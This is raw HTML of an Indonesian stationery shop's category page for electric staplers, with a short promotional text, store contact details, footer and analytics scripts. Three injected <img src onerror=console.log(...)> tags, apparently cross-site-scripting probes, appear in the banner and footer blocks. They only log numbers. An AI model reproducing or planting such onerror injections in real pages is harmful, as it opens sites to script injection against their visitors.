nav-16-161 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.daftarhargaatk.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.daftarhargaatk.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Daftar Harga Stationery Grosir Lengkap Di Bina Mandiri" <img src="https://i.ibb.co.com/PvbhWxjk/daftarhargaatk-co-id-1-banner-1400x350.jpg" alt="daftarhargaatk-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(36);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.daftarhargaatk.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.daftarhargaatk.co.id/alat-alat-kantor.html" title="">Stationery</a> </li>  <li class="item category40"> <a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler.html" title="">#Stapler #Staples #Remover</a> </li>  <li class="item category496"> <strong>Stapler Electric</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Stapler Electric Murah di Toko Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Stapler Electric ? kunjungi saja ke distributor atk terlengkap Bina Mandiri Stationery, kami menyediakan Stapler Electric untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Stapler Electric - #Stapler #Staples #Remover - Stationery</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Aktivitas yang ada di kantor tidak akan bisa lepas dari peran penting <strong>alat tulis kantor</strong>. Perlengkapan kantor tersebut ada untuk bisa membantu para pegawainya menyelesaikan pekerjaan agar lebih efektif dan efisien. Berbagai macam perlengkapan kantor hadir dalam beragam jenis yang berbeda. Salah satunya adalah penyatu dokumen yang biasa disebut dengan stapler. Stapler ini kini hadir dalam beragam ukuran dan variasi bentuk yang bermanfaat untuk pekerjaan.</p>
<p style="text-align: justify;">Selain pegawai kantor, banyak juga pihak yang kerap memanfaatkan stapler ini. stapler memiliki fungsi utama untuk bisa menyatukan dokumen. Mungkin banyak dari Anda yang kerap salah dalam menyebut stapler dengan staples. Kedua benda ini memang berhubungan, namun tidak sama. Stapler merupakan alat untuk menyatukan dokumen sedangkan staples adalah isi dari staplernya. Cara memasukkan isi stapler ini hanya dengan membuka bagian penampang atas stapler lalu ditarik pada bagian pir. Kemudian isikan staples ke dalam stapler lalu tutup kembali.</p>
<p style="text-align: justify;">Kini stapler hadir dalam berbagai variasi ukuran. Untuk yang terkecil biasanya hanya bisa menyatukan dokumen sampai 10 lembar saja. Sedangkan untuk ukuran terbesarnya ada yang mampu menyatukan kertas-kertas hingga hampir 1 rim dengan ukuran yang juga jumbo tentunya. Untuk perlengkapan kantor biasanya dipilih yang ukuran terkecil atau sedang sehingga mampu menyatukan kertas hingga paling tidak 20 sampai 30 lembar sesuai dengan kebutuhan.</p>
<p style="text-align: justify;">Untuk Anda yang kini sedang memiliki rencana untuk membeli stapler, maka jangan lupa untuk berbelanja staples juga. Miliki stok beberapa kotak untuk bisa selalu aman dalam pemakaiannya tanpa khawatir kehabisan. Sebaiknya disimpan di tempat kering dan jaga stapler agar tidak sering jatuh karena bisa membuatnya rusak dengan mudah. Untuk pembeliannya, Anda bisa langsung menuju distributor <strong>alat tulis kantor</strong> yang terpercaya yaitu Bina Mandiri Stationery. Stapler dengan merek Max, Elm, Etona dan masih banyak lagi tersedia untuk Anda. Jadi tunggu apa lagi? Segera kunjungi Kami atau hubungi CS Kami untuk pemesanan produk yang Anda inginkan.</p>
<p >(Stapler – ctgr-119-D)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="slmZZ9byGDbEaDvX" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.daftarhargaatk.co.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.daftarhargaatk.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.daftarhargaatk.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.daftarhargaatk.co.id/blog" id="idwimfNRAn" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=WVQJJWA],#html-body [data-pb-style=Y7WPYXV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WVQJJWA]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#23ff09}#html-body [data-pb-style=Y7WPYXV]{align-self:stretch}#html-body [data-pb-style=PKHRYEM]{display:flex;width:100%}#html-body [data-pb-style=ALYGSFA],#html-body [data-pb-style=F3XAO6Y],#html-body [data-pb-style=LWPKMSQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ALYGSFA],#html-body [data-pb-style=F3XAO6Y]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:5px;margin-right:5px}#html-body [data-pb-style=LWPKMSQ]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WVQJJWA"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="Y7WPYXV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PKHRYEM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ALYGSFA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>daftarhargaatk.co.id<br /></strong></div>
<ul>
<li><a href="https://www.daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk/">Tentang daftarhargaatk.co.id</a></li>
<li><a href="https://www.daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta/">Location</a></li>
<li><a href="https://www.daftarhargaatk.co.id/paket-usaha-stationery-atk-kantor-sekolah-untuk-memulai-bisnis/">Paket Usaha Stationery ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/">Price List Stationery Sekolah Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F3XAO6Y"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LWPKMSQ"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/6BKNbcO.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(65);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-W6ZCXXB""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.daftarhargaatk.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DK639QNWSZ');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 11,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-13"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":11,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DK639QNWSZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.daftarhargaatk.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.daftarhargaatk.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.daftarhargaatk.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah 